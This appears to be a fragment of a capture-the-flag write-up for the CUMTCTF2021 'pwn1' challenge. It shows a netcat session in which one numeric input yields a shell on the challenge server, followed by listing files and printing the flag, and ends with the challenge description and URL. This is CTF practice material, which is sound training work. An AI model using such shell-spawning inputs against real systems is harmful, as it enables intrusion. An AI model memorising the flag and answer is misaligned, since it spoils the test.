 (base) ┌──(root□□□WinX)-[ ]
└# nc 1.15.81.218 10000
Welcome to CUMTCTF2021!!!
plz input CUMTCTF.
4196565
get shell!
ls
bin
dev
flag
lib
lib32
lib64
pwn1
cat flag
CUMTCTF{f66c9d4b-3e3d-4bff-a538-0bf16331004a}
Level - easy
pwn1[已完成]
描述
你是CUMT的学生吗？可以输入自己的学号看一看 nc 1.
URL http://1.15.81.218/CUMT/PWN/pwn1